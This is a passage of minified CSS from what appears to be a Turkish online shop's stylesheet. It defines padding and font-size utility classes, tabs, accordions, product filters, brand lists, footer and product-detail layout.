tant}.paddingleft63px{padding-left:63px!important}.paddingleft64px{padding-left:64px!important}.paddingleft65px{padding-left:65px!important}.paddingleft66px{padding-left:66px!important}.paddingleft67px{padding-left:67px!important}.paddingleft68px{padding-left:68px!important}.paddingleft69px{padding-left:69px!important}.paddingleft70px{padding-left:70px!important}.paddingleft71px{padding-left:71px!important}.paddingleft72px{padding-left:72px!important}.paddingleft73px{padding-left:73px!important}.paddingleft74px{padding-left:74px!important}.paddingleft75px{padding-left:75px!important}.paddingleft76px{padding-left:76px!important}.paddingleft77px{padding-left:77px!important}.paddingleft78px{padding-left:78px!important}.paddingleft79px{padding-left:79px!important}.paddingleft80px{padding-left:80px!important}.paddingleft81px{padding-left:81px!important}.paddingleft82px{padding-left:82px!important}.paddingleft83px{padding-left:83px!important}.paddingleft84px{padding-left:84px!important}.paddingleft85px{padding-left:85px!important}.paddingleft86px{padding-left:86px!important}.paddingleft87px{padding-left:87px!important}.paddingleft88px{padding-left:88px!important}.paddingleft89px{padding-left:89px!important}.paddingleft90px{padding-left:90px!important}.paddingleft91px{padding-left:91px!important}.paddingleft92px{padding-left:92px!important}.paddingleft93px{padding-left:93px!important}.paddingleft94px{padding-left:94px!important}.paddingleft95px{padding-left:95px!important}.paddingleft96px{padding-left:96px!important}.paddingleft97px{padding-left:97px!important}.paddingleft98px{padding-left:98px!important}.paddingleft99px{padding-left:99px!important}.paddingleft100px{padding-left:100px!important}.paddingright1px{padding-right:1px!important}.paddingright2px{padding-right:2px!important}.paddingright3px{padding-right:3px!important}.paddingright4px{padding-right:4px!important}.paddingright5px{padding-right:5px!important}.paddingright6px{padding-right:6px!important}.paddingright7px{padding-right:7px!important}.paddingright8px{padding-right:8px!important}.paddingright9px{padding-right:9px!important}.paddingright10px{padding-right:10px!important}.paddingright11px{padding-right:11px!important}.paddingright12px{padding-right:12px!important}.paddingright13px{padding-right:13px!important}.paddingright14px{padding-right:14px!important}.paddingright15px{padding-right:15px!important}.paddingright16px{padding-right:16px!important}.paddingright17px{padding-right:17px!important}.paddingright18px{padding-right:18px!important}.paddingright19px{padding-right:19px!important}.paddingright20px{padding-right:20px!important}.paddingright21px{padding-right:21px!important}.paddingright22px{padding-right:22px!important}.paddingright23px{padding-right:23px!important}.paddingright24px{padding-right:24px!important}.paddingright25px{padding-right:25px!important}.paddingright26px{padding-right:26px!important}.paddingright27px{padding-right:27px!important}.paddingright28px{padding-right:28px!important}.paddingright29px{padding-right:29px!important}.paddingright30px{padding-right:30px!important}.paddingright31px{padding-right:31px!important}.paddingright32px{padding-right:32px!important}.paddingright33px{padding-right:33px!important}.paddingright34px{padding-right:34px!important}.paddingright35px{padding-right:35px!important}.paddingright36px{padding-right:36px!important}.paddingright37px{padding-right:37px!important}.paddingright38px{padding-right:38px!important}.paddingright39px{padding-right:39px!important}.paddingright40px{padding-right:40px!important}.paddingright41px{padding-right:41px!important}.paddingright42px{padding-right:42px!important}.paddingright43px{padding-right:43px!important}.paddingright44px{padding-right:44px!important}.paddingright45px{padding-right:45px!important}.paddingright46px{padding-right:46px!important}.paddingright47px{padding-right:47px!important}.paddingright48px{padding-right:48px!important}.paddingright49px{padding-right:49px!important}.paddingright50px{padding-right:50px!important}.paddingright51px{padding-right:51px!important}.paddingright52px{padding-right:52px!important}.paddingright53px{padding-right:53px!important}.paddingright54px{padding-right:54px!important}.paddingright55px{padding-right:55px!important}.paddingright56px{padding-right:56px!important}.paddingright57px{padding-right:57px!important}.paddingright58px{padding-right:58px!important}.paddingright59px{padding-right:59px!important}.paddingright60px{padding-right:60px!important}.paddingright61px{padding-right:61px!important}.paddingright62px{padding-right:62px!important}.paddingright63px{padding-right:63px!important}.paddingright64px{padding-right:64px!important}.paddingright65px{padding-right:65px!important}.paddingright66px{padding-right:66px!important}.paddingright67px{padding-right:67px!important}.paddingright68px{padding-right:68px!important}.paddingright69px{padding-right:69px!important}.paddingright70px{padding-right:70px!important}.paddingright71px{padding-right:71px!important}.paddingright72px{padding-right:72px!important}.paddingright73px{padding-right:73px!important}.paddingright74px{padding-right:74px!important}.paddingright75px{padding-right:75px!important}.paddingright76px{padding-right:76px!important}.paddingright77px{padding-right:77px!important}.paddingright78px{padding-right:78px!important}.paddingright79px{padding-right:79px!important}.paddingright80px{padding-right:80px!important}.paddingright81px{padding-right:81px!important}.paddingright82px{padding-right:82px!important}.paddingright83px{padding-right:83px!important}.paddingright84px{padding-right:84px!important}.paddingright85px{padding-right:85px!important}.paddingright86px{padding-right:86px!important}.paddingright87px{padding-right:87px!important}.paddingright88px{padding-right:88px!important}.paddingright89px{padding-right:89px!important}.paddingright90px{padding-right:90px!important}.paddingright91px{padding-right:91px!important}.paddingright92px{padding-right:92px!important}.paddingright93px{padding-right:93px!important}.paddingright94px{padding-right:94px!important}.paddingright95px{padding-right:95px!important}.paddingright96px{padding-right:96px!important}.paddingright97px{padding-right:97px!important}.paddingright98px{padding-right:98px!important}.paddingright99px{padding-right:99px!important}.paddingright100px{padding-right:100px!important}.oveflowhidden{overflow:hidden}.oveflowauto{overflow:auto}.oveflowscroll{overflow:scroll}.openclose{position:relative}.openclose .etiket{width:calc(100% - 1em);padding:.5em;font-size:1em;text-indent:.35em}.openclose .etiket .fa{margin-right:.5em}.openclose .etiket:hover .opencontent{display:block!important;margin-top:.52em}.openclose .etiket:hover{color:#FF9800}.openclose .opencontent{position:absolute;width:100%;left:0;display:none}.openclose .opencontent li:hover a{background:0 0;color:#c45938}.openclose .opencontent li a{width:calc(100% - 1.5em);display:block;padding:.75em;color:#000}.openclose .opencontent li a .fa{margin-right:.99em}.openclose .opencontent li .active{color:#4CAF50;background:0 0}.fs0px{font-size:0}.fs1px{font-size:1px}.fs2px{font-size:2px}.fs3px{font-size:3px}.fs4px{font-size:4px}.fs5px{font-size:5px}.fs6px{font-size:6px}.fs7px{font-size:7px}.fs8px{font-size:8px}.fs9px{font-size:9px}.fs10px{font-size:10px}.fs11px{font-size:11px}.fs12px{font-size:12px}.fs13px{font-size:13px}.fs14px{font-size:14px}.fs15px{font-size:15px}.fs16px{font-size:16px}.fs17px{font-size:17px}.fs18px{font-size:18px}.fs19px{font-size:19px}.fs20px{font-size:20px}.fs21px{font-size:21px}.fs22px{font-size:22px}.fs23px{font-size:23px}.fs24px{font-size:24px}.fs25px{font-size:25px}.footer_ul{display:block;float:left;width:100%;padding-top:.75em}.footer_ul li{display:flex;width:100%}.footer_ul li a{display:block;font-size:13px;padding-top:.35em;padding-bottom:.35em;color:#595959}.footer_ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.tab .tab-heads li,.tabV .tab-heads li{padding:1em 2em;font-size:1.1em;cursor:pointer}.footer_ul li a:hover{color:#3f51b5}.tab_center{position:relative;float:none;display:block;margin-left:auto;margin-right:auto}.ui.form .field{clear:initial;margin-bottom:0}.tab,.tab .tab-heads{width:100%;overflow:hidden}.tab .tab-heads li{float:left;display:block;background-color:#a9b3bb;color:#fff}.tab .tab-heads li:hover{background-color:#ccc}.tab .tab-heads li.active{background-color:#fff;color:#000;border-right:2px solid #899aa7}.tab .tab-heads li:last-child{border-top-right-radius:5px;border-right:2px solid #dcdcdc}.tab .tab-contents{width:calc(100% - 0px);display:inline-block;background:#fff}.tab .tab-contents .tab-content{width:100%;display:none}.tab .tab-contents .tab-content.active{display:inherit}.tabV,.tabV .tab-heads{width:100%;overflow:hidden}.tabV .tab-heads li{float:left;display:block;background-color:#a9b3bb;color:#fff;border-bottom:2px solid #dcdcdc;width:100%;text-align:center}.tabV .tab-heads li:hover{background-color:#ccc}.tabV .tab-heads li.active{background-color:#fff;color:#000}.tabV .tab-heads li:last-child{border-top-right-radius:5px}.tabV .tab-contents{width:calc(100% - 0px);display:inline-block;background:#fff}.tabV .tab-contents .tab-content{width:100%;display:none}.tabV .tab-contents .tab-content.active{display:inherit}.accordion{width:100%;overflow:hidden}.accordion .item{width:100%;overflow:hidden;margin-bottom:.5em}.accordion .item .title{background-color:#f5f5f5;padding:1em;font-size:1.3em;cursor:pointer;width:calc(100% - 2em)}.accordion .item .title:hover{background-color:#ccc}.accordion .item .title.active{background-color:#3b5aa6;color:#fff}.accordion .item .content{width:calc(100% - 2em);padding:1em;display:none}.accordion .item .content.active{display:inherit;border-left:1px solid #3b5aa6;border-bottom:1px solid #3b5aa6;border-right:1px solid #3b5aa6;width:calc(100% - 2em - 3px)}.horizontal_left,.horizontal_right{width:100%}.fullimage img{width:100%;height:auto}.horizontal_left li{float:left;padding:.25em;font-size:.9em}.horizontal_right li{float:right;padding:.25em;font-size:.9em}.horizontal_right li .fa{margin-right:5px}.horizontal_right li a{font-size:13px;color:#545454}.button_li{width:calc(100% - 1em)}.button_li li a,.clicker{width:100%;background:#ccc}.button_li li{float:left;padding:.25em;font-size:.9em;display:flex}.button_li li .fa{margin-right:9px}.button_li li a{display:block;padding:1em;border-radius:2px;margin:.01em}.clicker,.searchopen{display:block;padding:.84em;border-radius:2px}.searchopen{border:2px solid;color:#000;margin-right:.5em}.searchpop,.searchpop a{display:none}.searchopen:hover{background:#000;color:#fff;border:2px solid #000;cursor:pointer}.searchpop{position:absolute;top:-1px;width:320px;background:#fff;left:-320px;padding:0}.data1menu li,.data1menu li:hover .subopen,.sepetgo{display:block}.searchpop form #detailSearchKey{border:2px solid;border-right:none;border-radius:0;padding:1.05em;margin-top:-1px}.sepetgo{padding:.84em;border-radius:2px;border:2px solid;color:#000;margin-right:.5em;width:100%;text-align:center}.sepetgo:hover{background:#000;color:#fff;border:2px solid #000}.data1menu li a,.search_lux{padding:1em}.img100{width:100%}.img90{width:90%}.img80{width:80%}.search_lux{border:2px solid #ccc;border-radius:4px}.minh75{height:75px}.data1menu{width:100%}.data1menu li{float:left}.data1menu li:hover a{color:#ccc}.data1menu li .subopen{display:none;position:absolute;background:#fff;padding:15px;width:200px}.data1menu li .subopen li{width:100%}.data1menu li .subopen li:hover a{background:#ccc}.data1menu li .subopen li a{color:#000;display:block;width:100%}.rozet .button,.rozet2 .button{display:block;width:107px;background:#fff;padding:.45em;font-weight:600;color:#8bc34a;text-align:center}.rozet .fa{display:block;margin:auto 0 20px;text-align:center;font-size:48px}.rozet .title{display:block;text-align:center;font-weight:600}.rozet .desc{text-align:center;margin-top:11px;margin-bottom:9px;line-height:17px}.rozet .button{margin-left:auto;margin-right:auto;border:2px solid;font-size:.9em;margin-top:18px}.rozet2 .fa{display:block;margin:auto 0 20px;text-align:center;font-size:48px}.rozet2 .title{display:block;font-weight:600}.rozet2 .desc{margin-top:11px;margin-bottom:9px;line-height:17px}.rozet2 .button{margin-left:auto;margin-right:auto;border-radius:4px;border:2px solid;font-size:.9em;margin-top:18px}.kategoriseo p{font-size:14px;line-height:19px}.breadcrump .bread{margin-right:.4em;color:#fff;background:#3F51B5;padding:.25em .9em 6px;display:inline-block;font-size:.85em;border-radius:2px;line-height:20px;margin-bottom:4px}.breadcrump .fa{margin-right:.25em}.breadcrump .bread:last-child{color:#fff;background:#353535}.kategoribanner img{width:100%}.bx-controls,.bx-controls .bx-controls-direction{height:0}.bx-controls .bx-controls-direction .bx-prev{top:47%;position:absolute;font-size:0;left:2%;color:#ccc}.bx-controls .bx-controls-direction .bx-next{top:47%;position:absolute;right:2%;font-size:0;color:#ccc}.bx-controls .bx-controls-direction .bx-prev:before{font-weight:400;content:"\f137";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:28px;color:#ed5900}.bx-controls .bx-controls-direction .bx-next:before{font-weight:400;content:"\f138";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:28px;color:#ed5900}.baslikfull,.basliknormal{margin-bottom:.5em;padding-left:1em;border-bottom:1px solid #eee}.baslikfull{width:100%;text-align:center;line-height:41px;background:#eee}.baslikfull .title{font-size:1.15em;font-weight:100}.basliknormal{padding-bottom:.75em;width:calc(100% - 1em);padding-top:.75em;margin-top:-1em}.basliknormal .title{font-size:1.25em;font-weight:600}.baslikfullnopad{border-bottom:1px solid #eee;width:100%;line-height:59px;text-indent:.5em;background:#fff;text-align:center;color:#060606;font-size:1.4em;font-weight:100}.baslikfullnopad .title{font-weight:100}.baslikleftblock .title{display:block;padding:3px;border:2px solid #2d2d2d;line-height:26px;border-radius:3px;text-indent:8px;font-weight:600;font-size:.85em;color:#2d2d2d}.dividers,.dividers2{color:#42485c;text-align:center}.baslikleftblock .title .fa{margin-right:5px}hr{width:100%;display:block;border:none;background:0 0;height:1px}.dividers hr,.dividers2 hr{height:5px;border:none;bottom:50%;width:98%}.dividers hr{margin:0;padding:0;display:block;background:#42485c;position:absolute;z-index:0}.dividers .bigboard{display:inline-block;text-align:center;background:#eee;z-index:9;position:relative;padding:0 2em;margin-top:2em;margin-bottom:2em}.dividers .bigboard .baslik{font-size:2em;font-weight:600;padding-bottom:5px}.dividers2 hr{margin:0;padding:0;display:block;background:#42485c;position:absolute;z-index:0}.dividers2 .bigboard{display:inline-block;text-align:center;background:#eee;z-index:9;position:relative;padding:0 2em;margin-top:2em;margin-bottom:2em}.dividers2 .bigboard .baslik{font-size:2em;font-weight:600;padding-bottom:5px}.bordershadow{box-shadow:2px 2px 0 #00008}.leftbanners a img{width:100%;margin-bottom:.066em}ul.sayfalama{display:block;width:100%}ul.sayfalama li.prev a i.fa{color:#676767}ul.sayfalama li{display:inline-block}ul.sayfalama li a{display:block;padding:.75em .95em;background:#fff;font-size:.7em;border-radius:2px;color:#000;border:1px solid #ccc}ul.sayfalama li.current_page a{background:#3F51B5;border:1px solid #3F51B5;color:#fff}.filitreler .filitrebaslik{font-weight:600;padding:10px .25em 15px;font-size:15px;border-top:1px solid #eee;margin-top:8px}.filitreler .filitregrup input{display:inline-block;padding-top:3px}.filitreler .filitregrup label{font-size:.75em;display:inline-block;cursor:pointer}.checkbox{position:relative;z-index:10}input.filterCheck{height:14px;width:23px;display:block;float:left;-webkit-appearance:none;-moz-appearance:none;appearance:none}input.filterCheck:after{content:"";height:25px;width:25px;display:block;float:left;margin-top:0;background:url("/images/off.png") no-repeat;border:none;position:relative;z-index:1;cursor:pointer}input.filterCheck:checked:after{background:url("/images/on.png") no-repeat;width:16px;height:16px;border:none;margin-top:0;cursor:pointer}label.filterCheck{position:relative;display:inline;overflow:hidden;line-height:27px}.combofilter .selectf_fiyat-araligi{display:none!important}.combofilter .filitreler{width:100%;display:block}.emptypage,.emptypage .noright{width:100%!important}.combofilter .filitreler .filitregrup{display:block;float:left;padding:.5em;min-height:27px}.combofilter .filitreler .filitregrup .filterComboSelect{min-width:150px;padding:13px;border-radius:0;border:2px solid #ddd;font-size:.75em;margin-top:-8px}.combofilter .filterSelected{display:inline-block;background:#FFEB3B;padding:.4em;border-radius:3px}.combofilter .filterSelected .selectedfilter{display:block;font-size:12px;float:left;padding-left:1em;padding-right:1em;font-weight:400!important;color:#000;margin-top:-5px}.combofilter .filterSelected .selectedfilter strong{font-weight:400}.combofilter .filterSelected .removefilter{color:#a2053b;display:block;float:left;margin-top:-1px}.grid.row.rowflex{display:-ms-flexbox;display:-webkit-flex;display:flex}.flex1{-webkit-flex:1;-ms-flex:1;flex:1}.fh100{height:100%}.emptypage{margin:.5em;border:none;box-shadow:none!important;margin-top:.5em!important}.emptypage .noright .defaultBlock{width:100%!important;padding:0!important;margin:0!important;text-indent:1em;text-transform:none!important}@media screen and (max-width:979px){.button_li{width:calc(100% - 1em)}.button_li li{float:left;padding:0;font-size:.9em;display:flex}.button_li li a,.clicker{display:block;width:100%;border-radius:2px}.button_li li .fa{margin-right:9px}.button_li li a{margin:0;font-size:.8em;float:left;padding:0 0 0 21px;background:0 0;line-height:21px;color:#000}.clicker{padding:.74em;background:#3F51B5;text-align:center;font-size:12px;color:#fff}}.black{color:#ccc!important}.white{color:#fff!important}.blue{color:#3b8ede!important}.red{color:#d6000a!important}.brown{color:#8c3b1a!important}.greyy{color:#7f7f7f!important}.whitegrey{color:#d2d2d2!important}.purple{color:#7c428e!important}.yellow{color:#fbc22b!important}.orange{color:#e77414!important}.greenn{color:#6aac36!important}.whiteblue{color:#6ed0df!important}.black a{color:#ccc!important}.white a{color:#fff!important}.blue a{color:#3b8ede!important}.red a{color:#d6000a!important}.brown a{color:#8c3b1a!important}.greyy a{color:#7f7f7f!important}.whitegrey a{color:#d2d2d2!important}.purple a{color:#7c428e!important}.yellow a{color:#fbc22b!important}.orange a{color:#e77414!important}.greenn a{color:#6aac36!important}.whiteblue a{color:#6ed0df!important}.backblack{background:#000!important}.backwhite{background:#fff!important}.backblue{background:#3b8ede!important}.backred{background:#d6000a!important}.backbrown{background:#8c3b1a!important}.backgrey{background:#7f7f7f!important}.backwhitegrey{background:#ccc!important}.backpurple{background:#7c428e!important}.backyellow{background:#fbc22b!important}.backorange{background:#e77414!important}.backgreen{background:#6aac36!important}.backwhiteblue{background:#6ed0df!important}.user_behaviors{display:block;width:100%;float:left;padding:1em 1em 1em 0}.user_behaviors a{display:inline-block;background:#fff;border:1px solid #ccc;border-radius:4px;width:93px;text-align:center;line-height:14px;color:#5a5a5a;text-transform:uppercase;font-size:9px;padding-bottom:4px}.user_behaviors a:hover{background:0 0;color:#3f51b5!important}.buton_aklimda:before,.buton_fiyatalarm:before,.buton_karsilastir:before{display:block;margin:3px 0 0;color:#ccc;padding:7px}.buton_karsilastir:before{font-weight:400;content:"\f733";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_fiyatalarm:before{font-weight:400;content:"\f34e";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_aklimda:before{font-weight:400;content:"\f77f";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_aklimda:before{content:'\f77f';font-size:27px}#ebultenform .b-box{width:100%;padding:7px;border:2px solid #eee;margin-bottom:16px}#ebultenform .ebultenButton{position:absolute;background:#3f51b5;border:none;font-size:12px;padding:9px;margin-top:0px;margin-left:-60px;cursor:pointer;color:#fff}.left_list li .fa{display:none}.left_list li:hover a{color:#b3903b}.left_list li a{display:block;width:100%;line-height:29px;color:#25343c;font-weight:600;font-size:14px}.left_list li a:before{content:'\f067';font-size:8px;padding-left:1%;margin-right:9px;color:#4caf50;margin-top:11px;display:inline-block;float:left}.animeback .backhover .buton,.animeback2 .backhover .buton{padding:0 1em;font-size:14px;color:#000;line-height:30px;box-shadow:0 0 15px #000}.animeback .backhover,.animeback2 .backhover{display:flex;z-index:1;text-align:center;height:100%;top:0;left:0;width:100%}.animeback{position:relative;overflow:hidden;margin:0}.animeback:hover img{webkit-filter:blur(1px);filter:blur(1px);-webkit-transform:scale(1.25);-moz-transform:scale(1.25);-o-transform:scale(1.25);transform:scale(1.25)}.animeback img{webkit-filter:blur(0);filter:blur(0)}.animeback:hover .backhover{opacity:1;top:0;animation:expand .5s}.animeback .backhover{opacity:0;position:absolute;background:0 0;justify-content:center;align-items:center}.animeback .backhover .buton{margin:0;border:2px solid #fff;border-radius:0;font-weight:300;background:#fff}.animeback2{position:relative;overflow:hidden;margin:0}.animeback2:hover img{webkit-filter:blur(1px);filter:blur(1px)}.animeback2 img{webkit-filter:blur(0);filter:blur(0)}.animeback2:hover .backhover{opacity:1;top:0;-webkit-animation:expand .5s;-moz-animation:expand .5s;-o-animation:expand .5s;animation:expand .5s}.animeback2 .backhover{opacity:0;position:absolute;background:0 0;justify-content:center;align-items:center}.animeback2 .backhover .buton{margin:0;border:2px solid #000;border-radius:0;font-weight:600;background:#fff}.iconbehaviors .iconwidth,.iconbehaviors_detay .iconwidth{text-align:center;box-shadow:none;transition-property:all;transition-duration:1s;transition-timing-function:ease-in-out;cursor:help}.iconbehaviors_detay{display:block;float:left;width:100%;position:relative;padding-top:20px;padding-bottom:5px}.iconbehaviors_detay .icon_uck{background:url("/images/simge_detay_kargo_bedava.png") left top no-repeat}.iconbehaviors_detay .icon_tknd{display:none!important}.iconbehaviors_detay .icon_yni{background:url("/images/simge_detay_yeni_urun.png") left top no-repeat}.iconbehaviors_detay .icon_indrmd{background:url("/images/simge_detay_indirimli.png") left top no-repeat}.iconbehaviors_detay .icon_hzlkrg{background:url("/images/simge_detay_hizli_kargo.png") left top no-repeat}.iconbehaviors_detay .iconwidth{width:85px;height:41px;display:block;justify-content:center;align-items:center;border-radius:5px;border:none;float:left;margin-right:7px}.iconbehaviors{display:block;float:right;width:60px;position:absolute;padding-top:7px;padding-bottom:10px;top:57%;top:0;right:0}.iconbehaviors .icon_tknd,.iconbehaviors .icon_uck{background:url("/images/simge_kargo_bedava.png") left top no-repeat}.iconbehaviors .icon_yni{background:url("/images/simge_yeni_urun.png") left top no-repeat}.iconbehaviors .icon_indrmd{background:url("/images/simge_indirimde.png") left top no-repeat}.iconbehaviors .icon_hzlkrg{background:url("/images/simge_hizli_kargo.png") left top no-repeat}.iconbehaviors .iconwidth{width:57px;height:23px;display:block;justify-content:center;align-items:center;border-radius:0;margin-bottom:5px}.iconbehaviors .itolly .ityper,.itolly .ityper{top:108%;padding:5px 10px;box-shadow:2px 3px 5px #4744443d;text-align:center}.iconbehaviors .iconwidth:before{font-size:9px!important}.iconbehaviors .itolly{position:relative}.iconbehaviors .itolly:hover .ityper{display:block}.iconbehaviors .itolly .ityper{position:absolute;left:-517%;background:#000;display:none;border-radius:4px;border:1px solid #000;color:#fff;width:97px;font-size:9px;font-weight:400;line-height:11px}.itolly{position:relative}.itolly:hover .ityper{display:block}.itolly .ityper{position:absolute;left:-75%;background:#fff;font-size:11px;display:none;line-height:14px;border-radius:4px;border:1px solid #3f51b5;color:#555;font-weight:600}.catsublist li a,.markaCats li a,.markabox a,.sp-icerik-list li a{font-size:14px;font-weight:600}.comparelist{display:block;float:left;width:100%}.comparelist ul li{display:block;float:left;margin-right:5px;margin-top:7px}.comparelist ul li span{display:flex;float:left;cursor:pointer;border:1px solid #ccc;width:50px;height:50px;align-items:center;justify-content:center;border-radius:3px}.comparelist ul li span:hover{background:0 0}.titleleftblock{display:block;width:100%;padding:.75em;background:#3f51b5}.titleleftblock i.fa{float:left;color:#fff;margin-right:15px}.titleleftblock p.title{font-weight:600;color:#fff}.catsublist li{display:block;width:100%;padding-top:4px;padding-bottom:4px}.catsublist li a{color:#000}.catsublist li a:hover{color:#3f51b5}.shadow1{box-shadow:0 1px 1px rgba(0,0,0,.2)}.oneriLeft .oneriUrun a{font-weight:600;padding-top:11px}.oneriLeft .oneriUrun .satis_fiyati .fiyat_deger{padding-top:17px}.oneriLeft .oneriUrun .satis_fiyati .fiyat_kur{margin-top:-10px;float:inherit;padding-left:7px}.oneriLeft .oneriUrun .oneriEkle{min-width:75px;min-height:50px;margin-top:-28px;margin-right:-14px}.new_facebookButton{color:#fff!important}.markabox{margin:.225em .225em 15px;display:block;height:75px;padding:6px}.markabox a{display:flex;width:100%;align-items:center;height:50px;border:1px solid #ededed;justify-content:center;color:#4d4949;border-radius:4px;text-align:center;padding:9px}.markaCats li a,.markalist,.sp-icerik-list li{display:block;width:100%}.markabox a:hover{background:#fff;color:#000;border:1px solid #535353;box-shadow:0 0 15px #00040}.markabox a::after,.markabox a::before{content:''}.markalist{padding-bottom:15px;float:left;min-height:80px}.sp-icerik-list li{padding-top:6px;padding-bottom:6px}.sp-icerik-list li a{color:#3c3c3c;padding-left:15px}.sp-icerik-list li a:hover{color:#3f51b5}.markaCats{padding:1em;max-height:350px;overflow-x:hidden;overflow-y:auto;margin-bottom:35px}.markaCats li a{padding-top:8px;padding-bottom:10px;color:#000;border-top:1px solid #eee}.markaCats li a:hover{color:#3f51b5}.markaCats li a::before{content:'\f07b';font:normal normal normal 14px/1 FontAwesome;font-size:7px;font-size:16px;margin-right:7px;padding-top:5px;display:inline-block;color:#3f51b5}.markaCats li .markaSubCats{display:block;padding-left:18px}.markaCats li .markaSubCats li a{font-size:13px;font-weight:400;color:#902b03;border:none;padding:5px 0}.markaCats li .markaSubCats li a:hover{color:#ccc}.markaCats li .markaSubCats li a::before{content:'\f07b';font:normal normal normal 14px/1 FontAwesome;font-size:7px;font-size:12px;margin-right:7px;padding-top:1px;display:inline-block;color:#929292}.markabasliklar{padding:1em}.markabasliklar h1{display:block;width:100%;font-size:22px;font-weight:700;border-bottom:1px solid #eee;padding-bottom:12px}.markaListbreadCrumb{display:block;width:10}.markaListbreadCrumb li{display:inline-block;border:1px solid #eee;padding:7px;border-radius:3px}.markaListbreadCrumb li a{font-size:14px;color:#000}.markaleftfiltre label{display:block;width:100%;padding:5px 5px 17px 0;font-size:14px}.markaleftfiltre .filterFiyat{display:block;width:100%;float:left;margin-bottom:13px}.markaleftfiltre .filterFiyat input{display:block;float:left;width:47%;padding:9px;border:2px solid #ccc;border-radius:4px;margin-right:6px}#markaFilterForm button{display:block;width:96%;padding:.5em;font-weight:700;background:#3f51b5;border:none;border-radius:4px;margin-top:15px;color:#fff;cursor:pointer}.footernew .footerbigbox p.desc,.footernew .footerbigbox p.title{text-align:center;width:100%}.footernew,.footertext{border-top:1px solid #eee}.footernew{background:#fff}.footernew .footerbigbox{border-right:1px solid #eee}.footernew .footerbigbox:last-child{border-right:none}.footernew .footerbigbox .icn{display:block;text-align:center;width:100%;font-size:48px;margin-top:25px;margin-bottom:25px;color:#969696}.footernew .footerbigbox p.title{font-weight:700;font-size:19px;padding-bottom:11px}.footernew .footerbigbox p.desc{font-size:14px;line-height:23px;padding-left:15%;padding-right:15%;padding-bottom:15px;color:#555}.footertext .desc,.footlinks ul li a{line-height:22px}.footlinks .title{font-weight:700;font-size:17px;padding-bottom:11px;padding-top:35px}.footlinks ul li a{font-size:13px;padding-top:3px;display:block;width:100%;color:#000}.footlinks ul li a:hover{color:#ccc}.lefttext{text-align:left}.righttext{text-align:right}.cath1,.centertext,.footerlogo,.footerphone,.footersocial ul,.footertext .desc,.footertext .title,.homeBoxCat .c16 .title{text-align:center}.footerphone{font-size:25px;font-weight:700;margin-top:-11px}.footertext{display:block;border-bottom:1px solid #eee}.footertext .title{display:block;width:100%;padding-top:23px;font-size:19px;padding-bottom:23px;color:#555}.footertext .desc{font-size:14px;padding-bottom:32px;color:#555}.footersocial li{display:inline-block;justify-content:center}.footersocial li a{font-size:24px;margin-left:2px;margin-right:2px;color:#555}.dikdetay .greyback{background:0 0;padding:3%!important;display:block}.greyback ul li,.sepeteEkleButonDetay{display:inline-block;font-family:'Open Sans'}.dikdetay .greyback .urunbaslik{font-size:23px;font-weight:700;letter-spacing:-.04em;margin-bottom:8px}.greyback ul li{font-size:11px;margin-right:16px;color:#ed4e00}.greyback ul li b{color:#000c7}.sepeteEkleButonDetay{background:#6b278a;padding:11px 45px 12px;margin-top:1px;font-weight:600;font-size:16px;letter-spacing:-.03em;color:#fff;border-radius:4px}.dikdetay table.urunSecimTable{border:none;padding:0}.dikdetay table.urunSecimTable tbody tr th.UrunSecenekleri{display:none}.dikdetay table.urunSecimTable tbody tr td{padding:0}.dikdetay table.urunSecimTable tbody tr td .UrunSecenekleriHeader{font-size:.75em;padding-top:.75em;padding-bottom:6px}.dikdetay table.urunSecimTable tbody tr td ul.urunSecim li.varCheckYeni{font-size:12px}.dikdetay .tab,.dikdetay .tab .tab-heads{width:100%;overflow:hidden}.dikdetay .tab .tab-heads li{float:left;display:block;padding:1em;font-size:14px;cursor:pointer;background-color:#a9b3bb;color:#fff;width:33.33%;text-align:center}.dikdetay .tab .tab-heads li:hover{background-color:#ccc}.dikdetay .tab .tab-heads li.active{background-color:#fff;color:#000;font-weight:600;border:1px solid #eee;border-bottom:none}.dikdetay .tab .tab-heads li:first-child{border-top-left-radius:0}.dikdetay .tab .tab-heads li:last-child{border-top-right-radius:0;border-right:1px solid #eee}.dikdetay .tab .tab-contents{width:calc(100% - 1px);display:inline-block;background:#fff;line-height:18px;font-size:12px!important;border:1px solid #eee;border-top:none}.dikdetay .tab .tab-contents .tab-content{width:100%;display:none;padding:4%;max-height:347px;overflow:hidden;font-size:12px;min-height:347px}.dikdetay .tab .tab-contents .tab-content.active{display:inherit}.dikdetay .tab .tab-contents .tab-content .taksit_wrap{width:47%}.dikdetay .tab .tab-contents .tab-content article,.dikdetay .tab .tab-contents .tab-content p{}.dikdetay .tab .tab-contents .tab-content h1{font-weight:600;font-size:18px;font-family:'Open Sans'}.dikdetay .tab .tab-contents .tab-content h2{font-weight:600;font-size:16px;font-family:'Open Sans'}.dikdetay .tab .tab-contents .tab-content h3{}.dikdetay .tab .tab-contents .tab-content h4{}.dikdetay .tab .tab-contents .tab-content h5{}.dikdetay .tab .tab-contents .tab-content li{}.dikdetay .tab .tab-contents .tab-content table{width:100%}.bordersec{border:1px solid #eee}.detayleft .baslikfullnopad{background:#f7f7f7;padding:0!important;line-height:46px}.detayleft .baslikfullnopad .title{font-size:18px;font-weight:700}.sharpen{image-rendering:-webkit-optimize-contrast}.urunVarSecimiListe .urunSecim{display:none;position:absolute;top:100%;left:0;background:#fff;z-index:9;min-width:240px;border:1px solid #c7c7c7;border-top:none;margin-top:-1px;padding-bottom:15px;max-height:260px;overflow:auto !important;box-shadow:5px 14px 15px #0003}.urunVarSecimiListe .UrunSecenekleriHeader{height:40px;line-height:40px;display:inline-block;border:1px solid #ccc;padding:0 25px 0 15px!important;position:relative;cursor:pointer;font-weight:600 !important}.urunVarSecimiListe .UrunSecenekleriHeader:after{content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid 